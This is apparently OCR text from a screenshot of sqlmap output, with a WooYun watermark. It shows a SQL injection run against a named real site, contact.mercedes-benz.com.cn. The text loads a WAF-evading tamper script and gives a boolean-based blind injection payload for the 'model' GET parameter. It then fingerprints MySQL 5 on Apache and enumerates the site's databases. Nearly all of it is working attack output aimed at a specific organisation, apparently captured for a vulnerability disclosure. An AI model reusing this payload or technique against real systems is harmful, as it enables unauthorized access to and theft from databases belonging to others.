 管理员: sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:45:26
[15:45:27] [INFO] loading tamper script 'between'
[15:45:27] [INFO] resuming back-end DBMS 'mysql'
[15:45:29] [INFO] testing connection to the target URL
[15:45:48] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: model (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: model=35) AND 5331=5331 AND (2275=2275&fromoutside=s65l-amg-emb&lan
guage=c
---
[15:45:48] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:45:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[15:45:48] [INFO] fetching database names
[15:45:48] [INFO] fetching number of databases
[15:45:48] [INFO] resumed: 3
[15:45:48] [INFO] resumed: information_schema
[15:45:48] [INFO] resumed: db_contactnew
[15:45:48] [INFO] resumed: test
available databases [3]:
[*] db_contactnew
[*] information_schema
[*] test
[15:45:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\contact.mercedes-benz.com.cn'
D:\Python27\sqlmap>
www.wooyun.org